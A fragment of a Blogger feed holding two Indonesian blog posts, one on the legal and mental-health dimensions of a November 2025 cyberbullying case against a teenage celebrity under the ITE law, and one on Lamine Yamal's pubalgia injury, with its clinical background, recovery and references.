Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});